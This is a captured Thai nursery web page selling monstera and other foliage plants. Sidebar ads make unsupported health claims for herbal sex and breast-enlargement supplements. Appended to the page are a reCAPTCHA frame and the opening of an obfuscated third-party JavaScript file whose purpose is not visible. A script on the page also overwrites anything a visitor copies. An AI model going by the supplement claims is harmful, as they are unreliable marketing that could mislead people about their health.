ก็ยิ่งกำไรจากการรับจัดดอกไม้เข้าไปอีก</p><p>&nbsp;</p><p>ส่วนท่านที่ต้องการซื้อ ไม้ใบต่างๆ ก็สามารถไปรับได้ที่สวน <a href="https://dipcode.manowvan.com/thaicentralgarden"><span style="color: #0000ff;"><strong>ไทยเซ็นทรัลการ์เด้น</strong></span></a> หรือ  <a href="https://dipcode.manowvan.com/thaicentralgarden"><span style="color: #0000ff;"><strong>ThaiG</strong></span></a>  สนใจก็แวะเวียนกันเข้าไปดูต้นพันธุ์กันครับ ที่ อู่ทอง จังหวัดสุพรรณบุรี</p><p>มอลสเตร่า รูปภาพด้านบนนี้ เป็นกล้าไม้ที่เพาะจากเมล็ด ออกใบแล้ว 2 ใบ เพาะมาแล้ว 2 เดือน อีกเจ็ดแปดเดือนเริ่มสร้างรายได้ให้กับเราได้ กรณีที่เราดูแลดี</p><p>ส่วนรูปข้างบนนี้เป็น monstera ที่พร้อมจัดส่งลูกค้า ซึ่งเราได้สเปรยาฆ่าเชื้อโรค เช่น เชื้อรา แบคทีเรีย และแมลงต่างๆ เพื่อส่งให้คุณลูกค้าพร้อมลงแปลง</p><p>ดังนั้นท่านที่สั่งต้นพันธุ์ มอลสเตร่าจากเรา ท่านสามารถมั่นใจได้ว่า ไม้ใบ ที่เราส่งให้ท่านนั้น ปลอดโรค และแมลง ที่จะไปแพร่ขยายในโรงเรือนของท่านแน่นอน เพราะเราเอาใจใสทุกขั้นตอน การผลิต ไม้ใบ หรือไม้ตัดใบ  เพื่อคุณลูกค้าของเรา และคุณคือผู้มีบุญคุณต่อเรา</p><p><span style="color: #0000ff;"><strong>สนใจสั่งซื้อ หรือต้องการข้อมูลเพิ่มเติมไปที่ ลิงค์นี้เลยค่ะ <span style="text-decoration: underline;"><a href="http://everysale.thaicentralgarden.com/">http://everysale.thaicentralgarden.com/</a></span></strong></span></p><p>&nbsp;</p><p><span style="color: #0000ff;"><strong>โทร.0891710545  Line ID: @sukanyathaig </strong></span></p><p><span style="color: #0000ff;"><strong>เมลล์ garden2508@gmail.com</strong></span></p><p><span style="color: #0000ff;"><strong>คุณสุกัลยา ผู้จัดการฝ่ายขายไม้ตัดใบ<br /> </strong></span></p><p><span style="color: #0000ff;"><strong>บริษัท ไทยเซ็นทรัล การ์เด้น จำกัด ผู้ผลิตและตัวแทนจำหน่าย สินค้าเกษตรเพื่อการส่งออก<br /> </strong></span></p><p><span style="color: #0000ff;"><strong>109/152 หมู่2 ต.หอมเกร็ด อ.สามพราน จ.นครปฐม 73110<br /> </strong></span></p><p>&nbsp;</p><h3><span class="ez-toc-section" id="%E0%B8%95%E0%B8%B1%E0%B8%A7%E0%B8%AD%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%98%E0%B8%B8%E0%B9%8C_%E0%B9%84%E0%B8%A1%E0%B9%89%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B9%83%E0%B8%9A_%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%99%E0%B8%B4%E0%B8%A2%E0%B8%A1%E0%B8%9B%E0%B8%A5%E0%B8%B9%E0%B8%81"></span><strong><span style="color: #ff6600;">ตัวอย่างพันธุ์ ไม้ตัดใบ ที่นิยมปลูก </span></strong><span class="ez-toc-section-end"></span></h3><ol><li><strong>เล็บครุฑโชค(เล็บครุฑผักชีตัวใหม่ล่าสุด)</strong></li><li><strong>ฟิโลเดรนดรอน ใบไขว่</strong></li><li><strong>นางพญาปีกเหล็ก</strong></li><li><strong>หน้าวัวใบดำ</strong></li><li><strong>ซุปเปอร์ซีลุ่ม(ฟิโลฯใบมะละกอตัวใหม่ล่าสุด)</strong></li><li><strong>มอนสเตอร่า</strong></li><li><strong>ยางอินเดีย</strong></li></ol><p>&nbsp;</p></div><footer class="entry-meta"></footer></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thaicentralgarden#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><p class="must-log-in">คุณต้อง<a href="https://dipcode.manowvan.com/wp-login.php?redirect_to=https%3A%2F%2Fdipcode.manowvan.com%2Fthaicentralgarden">เข้าสู่ระบบ</a> เพื่อจะพิมพ์ความเห็น</p></div></div></div><div id="tertiary" class="sidebar-container" role="complementary"><div class="sidebar-inner"><div class="widget-area"><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">หมวดหมู่</h3><ul><li class="cat-item cat-item-377"><a href="https://dipcode.manowvan.com/category/fertilizer-hormone">ขาย ปุ๋ยยาฮอร์โมนพืช วัสดุปลูกราคาถูก บริการจัดส่ง</a> (5)</li><li class="cat-item cat-item-48"><a href="https://dipcode.manowvan.com/category/tree-branches">ขายกิ่งพันธุ์ไม้ ต้นไม้ผล ต้นไมป่าและต้นสมุนไพรหายาก</a> (62)</li><li class="cat-item cat-item-135"><a href="https://dipcode.manowvan.com/category/indian-gooseberry">ขายพันธุ์ไม้ มะขามป้อมยักษ์อินเดีย ผลจัมโบ้ใหญ่ออกลูกทวาย</a> (2)</li><li class="cat-item cat-item-966"><a href="https://dipcode.manowvan.com/category/sale-detox-supplementary">ขายยาดีท็อกร่างกาย ล้างลำไส้ แคปซูลราคาส่ง โรงงานเชียงดาว</a> (5)</li><li class="cat-item cat-item-157"><a href="https://dipcode.manowvan.com/category/land-sale">ซื้อขายที่ดิน</a> (1)</li><li class="cat-item cat-item-53"><a href="https://dipcode.manowvan.com/category/butter-fruit">ต้นมะริด ต้นไม้ป่ามีมูลค่าสูง ไม้ป่าเนื้อแข็งลายไม้สวยงาม</a> (1)</li><li class="cat-item cat-item-158"><a href="https://dipcode.manowvan.com/category/tax">ภาษี คุณต้องรู้</a> (2)</li><li class="cat-item cat-item-218"><a href="https://dipcode.manowvan.com/category/drug-line-biomate">ยากษัยเส้น ราคาส่ง &quot;นาคราช๑๑๑&quot;หมอชีวก คลายเส้นกล้ามเนื้อ</a> (4)</li><li class="cat-item cat-item-44"><a href="https://dipcode.manowvan.com/category/pueraria">ยาบำรุงสตรี อกฟู รูฟิต ร่างกายฟิตและเฟิร์ม ยี่ห้อไหนดีสุด</a> (5)</li><li class="cat-item cat-item-219"><a href="https://dipcode.manowvan.com/category/curcuma-comosa-roxb">ยาแคปซูลว่านชักมดูก ยาบำรุงสตรี ช่วยให้อกฟู รูฟิตคับ</a> (8)</li><li class="cat-item cat-item-967"><a href="https://dipcode.manowvan.com/category/sale-supplement-food">ราคาถูก อาหารเสริมบำรุงร่างกายราคาส่ง เชียงดาวเฮิร์บ</a> (40)</li><li class="cat-item cat-item-291"><a href="https://dipcode.manowvan.com/category/up-eroticism">สมุนไพรเพิ่มสมรรถภาพทางเพศ เพิ่มฮอร์โมนผู้หญิงและผู้ชาย</a> (13)</li><li class="cat-item cat-item-10"><a href="https://dipcode.manowvan.com/category/agricultural-products">สินค้าเกษตร</a> (39)</li><li class="cat-item cat-item-11"><a href="https://dipcode.manowvan.com/category/sale-herb-thai">โรงงานรับผลิตสมุนไพร ยาแคปซูลสมุนไพร ราคาสุดคุ้ม!</a> (20)</li><li class="cat-item cat-item-296"><a href="https://dipcode.manowvan.com/category/wild-wood">ไม้ป่าที่ต้องปลูก</a> (3)</li></ul></aside></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div id="secondary" class="sidebar-container" role="complementary"><div class="widget-area"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dipcode.manowvan.com/"> <label> <span class="screen-reader-text">ค้นหาสำหรับ:</span> <input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="ค้นหา" /></form></aside><aside id="media_image-5" class="widget widget_media_image"><h3 class="widget-title">ยาเส้นคลายเส้น แก้ปวดเมื่อย ปวดหลังปวดเอว มือชา เท้าชา</h3><div style="width: 330px" class="wp-caption alignnone"><a href="https://www.thaiggroup.com/index.php?route=product/product&#038;product_id=107"><img width="320" height="200" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/khasai-320x200.jpg" class="image wp-image-4638  attachment-thumbnail size-thumbnail" alt="ปวดเมื่อยกล้ามเนื้อ ยากษัยเส้น ปวดเมื่อยกล้ามเนื้อ ชามือชาเท้า เหงื่อออกมือ" style="max-width: 100%; height: auto;" title="ยาเส้นคลายเส้น แก้ปวดเมื่อย ปวดหลังปวดเอว มือชา เท้าชา" decoding="async" /></a><p class="wp-caption-text">ยากษัยเส้น ปวดเมื่อยกล้ามเนื้อ ชามือชาเท้า เหงื่อออกมือ</p></div></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><noscript><img width="604" height="372" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg" class="image wp-image-4636  attachment-large size-large" alt="รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-640x394.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-768x473.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="372" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20372%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg" class="lazyload image wp-image-4636  attachment-large size-large" alt="รับผลิตยาเพิ่มสมรรถภาพทางเพศชาย กวาวเครือแดงยาเพิ่มอารมณ์เพศ" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-1024x630.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-640x394.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot-768x473.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/mae-kham-por-osot.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">รับผลิตสมุนไพรชนิดแคปซูล OEM กวาวเครือแดง กวาวเครือขาว ว่านชักมดลูก ตรีผลา ยาผู้ชาย</p></div></aside><aside id="media_image-4" class="widget widget_media_image"><h3 class="widget-title">โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://herbthai.manowvan.com/make-order-brand"><noscript><img width="604" height="241" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg" class="image wp-image-4637  attachment-large size-large" alt="โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-640x256.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-768x307.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1200x480.jpg 1200w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="241" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20241%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg" class="lazyload image wp-image-4637  attachment-large size-large" alt="โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1024x409.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-640x256.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-768x307.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria-1200x480.jpg 1200w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/Pueraria.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">โรงงานรับผลิตOEM รับผลิตกวาวเครือขาวแคปซูล สมุนไพรนมโตอกฟิต</p></div></aside><aside id="media_image-6" class="widget widget_media_image"><h3 class="widget-title">ยาบำรุงกำลังผู้ชาย กวาวเครือแดงเพิ่มฮอร์โมนเพศ</h3><div style="width: 1034px" class="wp-caption alignnone"><a href="https://dipcode.manowvan.com/1620"><noscript><img width="604" height="413" src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg" class="image wp-image-4639  attachment-large size-large" alt="ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล" style="max-width: 100%; height: auto;" decoding="async" srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-640x438.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-768x525.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1.jpg 1366w" sizes="(max-width: 604px) 100vw, 604px" /></noscript><img width="604" height="413" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20604%20413%22%3E%3C/svg%3E' data-src="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg" class="lazyload image wp-image-4639  attachment-large size-large" alt="ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-1024x700.jpg 1024w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-640x438.jpg 640w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1-768x525.jpg 768w, https://dipcode.manowvan.com/wp-content/uploads/2018/01/man1.jpg 1366w" data-sizes="(max-width: 604px) 100vw, 604px" /></a><p class="wp-caption-text">ยากระตุ้นความกำหนัดผู้ชาย กวาวเครือแดงชนิดแคปซูล</p></div></aside></div></div><div class="site-info"><div class="copyright"> Copyright &copy;  รับผลิตยาบำรุงสตรี ยาอกฟูรูฟิต ว่านชักมดลูกและกวาวเครือขาว</div><div class="credit-info"> <a href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> Powered by WordPress </a> , Designed and Developed by <a href="http://www.templatesnext.org/"> templatesnext </a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-transform\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3"></script> <script type="text/javascript"><script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://dipcode.manowvan.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script> <script type="text/javascript">document.addEventListener('copy', function(e){
 e.clipboardData.setData('text/plain', '? สงวนลิขสิทธิ์ ThaiG ไทยเซ็นทรัลการ์เด้น อย่างเป็นทางการ\r\n');
 e.preventDefault();
});</script> <script defer src="https://dipcode.manowvan.com/wp-content/cache/autoptimize/js/autoptimize_5acd1f0cb718845f3f668aa89c8345de.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 17:04:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oTHD-1FCFttY73kJ0_447Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989861822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.hostpleng.cloud/embed.js?autoplay=true&s=hp2|8116|sc1&skin=skin3
body_size: 58082
content:
var a0_0xb19d=['pCoVWPmNdG==','zmkJzCkOoG==','i8oaW7OMAq==','nsJdRG==','jYe/reG=','oCkCWPjwvW==','hCkNfg0D','WOpcGvvw','jCkfWRrzxq==','WQniW5lcSxW=','CwbQbGu=','px3cUmovAa==','jmomxxHf','W5FcNJtdSrO=','W5CzWRJdPZ8=','a8kMguCI','WPFcPSkmWRW=','W6XzqJLv','WO/dHSoEqa==','p8o8WQ3dSq==','BSoNW4ddQmkh','dmoEjaD3','WQhcKW/dLcu=','fhNcM8oLFq==','WPJcIqjdWQ4=','W7njtHjP','WQBcLsZcJmod','dCoqitLa','c8oyWQKolG==','WPVdGSoKECkZ','W411AdDw','W4VdLHlcUxa=','WPVcGv8mWQK=','CCoOA8kaW6G=','WO7cPSkqWQiT','W4vGW55imq==','WOXbl8oHWP8=','l1tcLSo0zq==','W7pdLqtcO2C=','EmktWRPb','ymopESkyW4K=','omkOkf8C','A8k+W7BdOmkP','WO7dIutdPSoH','W61Sp0C=','pmoUWQ/dS1K=','W5u3aCkXqG==','nciUWOtcUq==','vmoHW4JdU8kX','ECosW7WsW4u=','W4HiW4b8bG==','n8ogrLnU','FmomFa==','nNhcKSodyq==','hCkTdKS=','WRefWRnAEW==','gImaxhu=','dCkmmeq/','wmkEW43dICkd','d8oJWRqnaG==','lmo3W5hdJLa=','bbboAcG=','DtynW6BcUG==','dh42WQi6','WPXtoH3cOq==','WQDhaXFcVG==','jdfiFdG=','DmoRWPLicG==','hCooqhD3','WQbofSo8WQy=','emoRWOalnq==','WOxdM8ojE8kb','W43cJ8k3hCoR','WRpdKmoGzmkW','W5OyW6FcQI8=','gqpdSCk0W7K=','W6HIWPZcMhW=','AsJcICogWOa=','lvDcW7RdUG==','W4xdIHSvW70=','ACkiBCkK','W7FcKSky','fXu9WR/cQq==','W7PjuGX7','WQzMW6utna==','WR5kW4JcSwC=','x8oNCSkKW5S=','j8oeW6VdTwm=','WPlcLHVcL8oN','aSo0pbzg','W7tcJmk9CCo3','WQa8WOT2ya==','ymocACkeW4i=','nevzW4BdOq==','WO7dGSoIqa==','W4xcSMtcV2e=','WP/cGmkkWRjU','W483W7pcLWi=','W6mYr8k8W5G=','C3T0eGu=','WPpdH8oRcmk4','imojWObk','hmo4W77dNwO=','W7ysW7BcSsO=','WPJdHCokA8k5','WPpdRCoVq8op','WO9ICW1K','WOpcKejm','t1dcOLzm','WPLJWP1uqW==','WOtcLZJdQIa=','WQpdQNNdR8oP','jSoEoH9N','pmkaWRHqsG==','twhcLezL','vmoTt08n','CSomB8kvW4m=','gSkyWQPHuG==','W4D+W5jxna==','WRjiW4VcIr0=','W6BcMmkfE8ov','WRldOMxdOSof','uxhcSfnB','WRi1WOLxCa==','W7XLWOlcKx8=','W4r0xJDn','W7TMW5v5mW==','WO/cKaO=','kmocuhn+','W5zQxJzm','WOPvW47cMKy=','AmkBWRLw','wSogWOnZgG==','pCoMWP4Anq==','DmkzW4iDW5q=','xmo1WRbJeq==','WOxcHXS=','emkZWRT7ya==','hvPMW6hdGG==','WObUFMq4','mSojW7JdNLm=','W5NcNmkw','EsybW6NcSG==','lLHrW6W=','p8oEWO0=','W404A8kFW7C=','wCkQW7RdSSkf','mCkuWRLWva==','vdJcGSotWO0=','g8oPWQSNfq==','W4OpW6ZcPY8=','W5frd31j','pmo7WQxdU00=','e8o4dYn8','gmoujXXE','iZu/wbW=','BmktzG==','iSkYW7SJrG==','c0vMW57dVW==','W4HHW5rQ','cHjxBZu=','W5fnFajE','W65WmLDP','bCoeWP5GWPm=','WQjnaCoHWPa=','WPFcGthdIqW=','lSoPWQuJda==','W4i5DSkFW40=','lSozWQP+WRa=','W7mbWOddGbW=','yCoiySkoW4y=','dHTeFJi=','W4/dJfZdLSk6','yComWOX0oq==','jcKUsvq=','BeZcT1a=','W4NdSSopW6KS','WQ/cSCk2WPjt','edKGFNe=','a8ogWQaIda==','j8otW6ddShy=','W4P/WOZcJNC=','wCkMWRjxWOK=','pGNdKSkBW6S=','W4RcSmkRlYO=','WP9iWQ9rsa==','WP5Rqtmz','W4xcM8ozaSoS','W6mDs8kCW6m=','W5pcN8k9jZi=','WO3cJvLNWRa=','WQfVfs3cTq==','j03cQSoewa==','vCkqWRHgWPm=','bI0QWRNcIG==','xvap','rSogWPPakW==','WQtdNM7dPCoc','WPjmWRldQ2i=','W5iyW6VcOG==','hftcQ8oPra==','WOFcJZZdVrO=','WP9kiG==','bGmxAvm=','pCo3W7xdLLW=','W78LW7WQka==','WPjujH3cVq==','gmkQbeaa','W6bkWOxcMxS=','WRVdLmoQr8kc','WOZdP8oKqCk+','WPJcK8keWO5B','W6eICmk5W58=','WOJcLZVcNCo8','lSkHWO9fsW==','W5zNW5vJmW==','W4FdLr4oW7u=','WOJcTSkaWOrK','W4xdIgVcV08=','w8oWWRPEea==','W4vTW49+ia==','WRXVFGjw','gSoNW7ii','W5jLWPVcT0q=','W53dIG/cM2m=','WPNdTSkUWQ5u','WRtdUhRdQq==','tCo+WOVcQ8og','aZKOwN0=','W780v8k+W4S=','W5FdNXNcSa==','W53dJmo0W7Kp','WQHIWRHJDq==','W5iFW53cIbu=','gvtcLa==','vZhcGa==','W5fQW5zIja==','mmoQW7hdOh8=','WR1mjrRcKa==','lMvOW7RdUW==','mSkyWRS=','W4NdRIFcVuC=','yCoLW7RdRmkG','WOfKWRf6Dq==','W5xcNmkhia==','WRm4zGSX','W4xdM8oZW7W=','nuazWP4a','W44uW7BdQZK=','FhH0W6tdIq==','WPXdqaTv','W5ZcV27cLfe=','m8kFWRK=','W6HXg293','WP9yW4NcL3G=','gSorW7/dVa==','W4JdNWpcLMm=','f8oADNPr','WOv6W4dcNwG=','ESklDmkWcG==','WOviWOrDsG==','tSovW57dTmkE','WPhcLJVdTHS=','W5zWW5n5kW==','ySohW7pdQSkl','pJRdS8kQW78=','W5SjF8kJW5a=','xHPt','W5RcPxVcL1C=','WONcPSkpWRr0','WR9toSoqWP8=','WOBcL2HdWR4=','W54ZdmouqW==','W5dcM8kbl30=','pJtdRSkvW64=','kJGUwK8=','kmo4WQr9WPC=','WPvDW7hcRtm=','WQ7cRCkjWRvT','pSokW4hdQKe=','W7BcG8kFACom','W7OKW6BcTrS=','W584Dq==','WPHwkW==','W5jRyaja','W5raFW1q','f3aKWQOp','kd0Vt04=','WQb6WOLluq==','pMW2WPGr','WOz/BaH0','W6W0BSkIW74=','W6HqWPNcKhC=','hf/cNCoR','WPNcKqZcISo9','W5VcL8kwate=','amo4WQOT','W6VdNmoTW549','qCkqWQDxWP0=','WPFdSI/cJGu=','oaRdNSkTW5u=','dvSyWOKb','W4FcQNNcS1u=','WORdJCoCuCoC','g8kAWPvCya==','AmkJW7/dPCkk','esSxyw0=','W5tdLfFdQtC=','WP7cRCkw','WRNcUSkRWR8=','W6zKWPRcN04=','nCo/CgzP','zN3cSCoj','DCkpzmoHkG==','aSkTdKyi','WPL1FW==','hmoRW4CUrq==','pmkJkuO9','WQT3mY/cVG==','WPfsyt1s','W6lcMmkdFCov','cfasWOSn','WPVcLGBdSba=','EmoxDSknWPK=','WPBdG27dRSo8','cCodlXjC','WQzhWQvbAq==','WOldLmoWFSom','W6WEfSotxW==','WQhdIu/dHmoI','WQa1WR4=','W4NcHSkeAwu=','CSoYESkrW5S=','W5lcL8kwa8kC','bCo6W7a=','abldLSkTW7C=','WPRdOSoGBmo8','WR3cKvHWWRm=','iCk0iu4B','dK84WR8m','WR3cH2P3WOO=','WRZcLcRdPW8=','WR/cIZRcSCo+','W4i5yCkoW5a=','WObqoqG=','W6TltJf/','y8kcWR7cQZy=','oCkimSokW7C=','W7ihzSkYW4a=','mCoRW7GLCq==','FeZcQua=','F8oVWRK=','nCobjHjr','WQvNWQjNya==','pSkxlmoqWOa=','imoAbqj4','WR1kldVcPG==','W77cHCkzFCog','dmoHWQqTbW==','W5/cRCkNqmoz','W4OIW6dcQq==','WQDPdHlcNG==','dCkWj0KW','W4i0iha4','W5KIzSkFW4C=','WQ7dTmoSE8kc','WQbIbComWOC=','WPDmW4VcKv8=','lsefwLa=','W5StW7e=','WPbroHVcUq==','a07cNmo8','jmoCW7pdOfK=','cgpcNSoHFW==','gSoTW70l','n8kvWQLWtG==','WO/cSCklWRL3','z03cKeTt','W4XCW5jljq==','WR1Omu1P','WOJcSCkb','W6KxaCotAq==','x8kyAmkYoq==','W74tACkLW5W=','WPzjmXBcPW==','iCo8WRFdO1K=','gmoEpX1m','W5RcMcRdOa==','i8o1WQldR3q=','n07cM8ojvq==','WPuHbNGa','qtFcH8ozWPa=','WQhdKeFdRSoK','WQddPCorE8o1','aXRdJCkSmG==','WR83WQ5wzq==','oSoxW5/dU00=','WP3cUSkiWPXx','WPPJkCozWPG=','WRDvhJ3cMa==','WRSLWR4=','WPJcRWtcLmoF','dCopWQ4HdW==','W50CW6NcQt8=','WQDPWOdcKhO=','DhtcGKTu','avbzW6BdPG==','WQiqWPVcGea=','W4hcPSkuWR5S','ySomDW==','W4PzWQZcT08=','W5FdS8kyW7K8','j0rQW6tdPq==','efmTWP0O','gmk5WOnFAa==','W6LLeeHU','kYmZWR/cHa==','WPvYeZlcHG==','buumWOaa','jeXBW5hdSG==','WOyMf8oJwW==','Dmo6ECk1W74=','BmkHWQz+WOW=','WPRdJ8oMumkV','bt0QWO/cLa==','CSklzmkNiq==','W4ddNrPbW6K=','W71FWQVcJgu=','qCkVWPFcVSkE','x8kIW7n/wG==','lwndW5BdTq==','W4hdU8oRW74u','lCoCWP5bWOe=','WOLBW4VcQKO=','BeRcQW==','W6FcMCkjoCod','WO5JWOHlwW==','Emo0WR9apW==','omobW5CluW==','A8kVW6ddGSkU','WQz6WR52AW==','W4xcQKxcJhu=','pCodv3H9','g8o4WQ88dW==','WQ95WQ5YBq==','ndpdKCkUW48=','ja8Or1q=','W4pcRNNcN0a=','WORdOmo/vSoW','wCoWySkeW6O=','gJOoWPhcGq==','ymopvmkUW4K=','WOnjiCo2WPu=','WRDzCYHd','WPpcU0LlWRC=','WO7cIgTeWRa=','WPnGW6hcMN8=','B8oVWRfO','hSoEgqDA','ucJcPmoYWPi=','WOninWhcUG==','ySkPW7tcUbO=','WOZcHmkWWRb3','WPpcLqxcNCo5','f1aiWQ0n','pmoRWQBdVeu=','WRRcQqJcT8o7','qIxcH8oWWP0=','WP5NhSogWPa=','W4RdKCoWWRqB','W6XlhfbZ','W6pcON/cSvu=','WOBdJSoAuCoa','AKhcKxb3','fcpdTmkkW7a=','WP3cRmkyWQ9S','leftW6hdUq==','WPNcKbdcQmoQ','WQjUsZPs','W4OeW6NcOgC=','W5jgW7nMma==','WQ/cQfXoWPa=','pSoBxwy=','WRrFW5O=','W6Wof8o+wG==','f8oAW5NdSfa=','jSoeW7VdQNi=','W5VcP3i=','hCkWaW==','BSkXWR9BWOS=','WRDbW5JcIvS=','F3CGW77dJG==','WQpcGqBcLSo/','jYWoWP7cKG==','hSo4W6azBq==','tSotWOy=','W5D2W5K=','WQBcHG/cJSoT','WOhcO3JcI0a=','W50rW6tcTIK=','ndldVmkBW5C=','fCoHq1Tm','m0DEW63dMa==','DCoMD8keW4e=','fbxdM8kmW7m=','W47dKvhdLCk5','WQRcGSkGWRjS','W7iEkmocFG==','W6FcPgtcJeq=','zCo0WQfHgW==','W6ddQSoiW5mS','WQrVFtT5','W6aviSoEBa==','WPtcR8knWQK=','hmoIWQONaa==','ffqjWP8C','DX8zWR7dJq==','W4S1f8o/wW==','BsyRx1K=','WOZcJGZcLSoS','WRZdGCoxqmoq','W5K0ASkfW5W=','WPCjWOHKya==','gdxdP8kIW6S=','W43dN8oTW74Y','W4tcNmkHq8o4','WPtcI0fnWRy=','W69+WPZcMwq=','lmo8W6RdILy=','WR3cHMzVW